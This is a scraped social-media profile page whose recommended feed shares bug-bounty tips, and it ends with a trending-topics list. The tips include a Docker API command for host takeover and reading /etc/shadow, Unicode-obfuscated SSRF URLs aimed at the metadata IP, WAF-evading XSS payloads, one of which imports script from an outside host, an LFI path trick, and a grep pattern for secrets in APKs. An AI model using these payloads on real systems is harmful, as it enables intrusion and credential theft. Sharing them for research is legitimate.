Simran J. Singh
@TurbanatorSJS
Product Security @ Salesforce
You might like
1 Bug, $50K+ in bounties: how Zendesk left a backdoor in hundreds of companies #bugbountytips gist.github.com/hackermondev/6…
💥Easy RCE using Docker API on port 2375/tcp docker -H <host>:2375 run --rm -it --privileged --net=host -v /:/mnt alpine File Access: cat /mnt/etc/shadow RCE: chroot /mnt #ptswarmTechniques

Full Disclosure for the community ♥️ One of the best bugs we have received in a while, good quality report on HTTP Smuggling attack by @defparam hackerone.com/reports/771666 #bugbounty
SQL Injection in Email Address (username) - by @dimazarno Tips: "injection_here"[at]email[dot]com Bypassing Email Filter which leads to SQL Injection: medium.com/@dimazarno/byp…
![YoKoAcc's tweet image. SQL Injection in Email Address (username) - by @dimazarno
Tips: "injection_here"[at]email[dot]com
Bypassing Email Filter which leads to SQL Injection:
medium.com/@dimazarno/byp…](https://pbs.twimg.com/media/EbVrOI3U0AALDh_.jpg)
![YoKoAcc's tweet image. SQL Injection in Email Address (username) - by @dimazarno
Tips: "injection_here"[at]email[dot]com
Bypassing Email Filter which leads to SQL Injection:
medium.com/@dimazarno/byp…](https://pbs.twimg.com/media/EbVrOesUYAAk72_.jpg)
![YoKoAcc's tweet image. SQL Injection in Email Address (username) - by @dimazarno
Tips: "injection_here"[at]email[dot]com
Bypassing Email Filter which leads to SQL Injection:
medium.com/@dimazarno/byp…](https://pbs.twimg.com/media/EbVrOzxUYAEIIGc.jpg)
Keywords to extract information from APK - grep -EHirn "accesskey|admin|aes|api_key|apikey|checkClientTrusted|crypt|http:|https:|password|pinning|secret|SHA256|SharedPreferences|superuser|token|X509TrustManager|insert into" APKfolder/ #mobilesecurity #infosec #bugbountytips

Easy P3/P4. Bug- Unrestricted Google Maps API Keys: A. For web view the source code and find MAPS_API_KEY. B. For Android: 1. Decompile Android apk. 2. Navigate to Androidmanifest.xml or Res->Values->Strings.xml To check Vulnerable API Use: github.com/ozguralp/gmaps…
SSRF's to bypass WAF http://⑯⑨。②⑤④。⑯⑨。②⑤④/ http://⓪ⓧⓐ⑨。⓪ⓧⓕⓔ。⓪ⓧⓐ⑨。⓪ⓧⓕⓔ:80/ http://⓪ⓧⓐ⑨ⓕⓔⓐ⑨ⓕⓔ:80/ http://②⑧⑤②⓪③⑨①⑥⑥:80/ http://④②⑤。⑤①⓪。④②⑤。⑤①⓪:80/ http://⓪②⑤①。⓪③⑦⑥。⓪②⑤①。⓪③⑦⑥
There's also another way to trigger android apps functionality using android-app schema, android-app://<package-name>/<link> POC: To trigger the chrome app, you can use it as android-app://com.google.com/https://kunal123.com href in another browser, it'll work. (1/2)
Bug of the Week! XSS in GMail’s #amp4email implementation via DOM Clobbering by @SecurityMB: research.securitum.com/xss-in-amp4ema…
We've updated the XSS cheat sheet with some new vectors from the community and @garethheyes. There are some new sections and buttons to copy tags, events and payloads. portswigger.net/web-security/c…
My first bounty blog post Get the full content of the private project internal network via ssrf jin0ne.blogspot.com/2019/11/bugbou… Thanks @Hacker0x01 #TogetherWeHitHarder #BugBounty #bugbountytip
Here is an interesting find and the root cause analysis of an Arbitrary file read vulnerability discovered by me in @PhantomJS darkmatter.ae/blogs/breachin… Note to Devs, never download user controllable HTML locally for converting it in to PDF or PNG if you are using PhantomJs.
You found an LFI but can't disclose all source code due to a different Webroot path Use /proc/self/cwd/ which points to the current directory. (>‿◠)✌ @TnMch_ Exp: /?page=/proc/self/cwd/index.php #bugbounty #bugbountytips
Confused by DNS Records? A, CNAME, ALIAS... Me too 😬 Let's change that! (cheatsheet at the end) 🔥 DNS Record crash course for web developers 👇
cloudflare `XSS´ success, red dot. 🎃 « <svg onload\r\n=$.globalEval("al"+"ert()");> » « <svg/onload=self[`aler`%2b`t`]`1`> » #BugBounty #BugBountyTip #WAF #infosec

Django JSONField SQL Injection(CVE-2019-14234), which can be reproduced in the django-admin by default.
Load external javascript in script: import('url') For example: <img src onerror=import('//bo0om.ru/x/')> Works in Chrome #XSS #javascript
United States Trends
- 1. #CARTMANCOIN 1,815 posts
- 2. Broncos 66.9K posts
- 3. yeonjun 235K posts
- 4. Raiders 66.4K posts
- 5. Bo Nix 18.4K posts
- 6. Geno 18.9K posts
- 7. daniela 50.5K posts
- 8. Sean Payton 4,828 posts
- 9. #criticalrolespoilers 5,104 posts
- 10. Kehlani 10.3K posts
- 11. #iQIYIiJOYTH2026xENGLOT 416K posts
- 12. #TNFonPrime 4,052 posts
- 13. #Pluribus 2,911 posts
- 14. Danny Brown 3,157 posts
- 15. Kenny Pickett 1,516 posts
- 16. Chip Kelly 1,998 posts
- 17. TALK TO YOU OUT NOW 29K posts
- 18. Tammy Faye 1,434 posts
- 19. Vince Gilligan 2,580 posts
- 20. byers 30.6K posts
Something went wrong.
Something went wrong.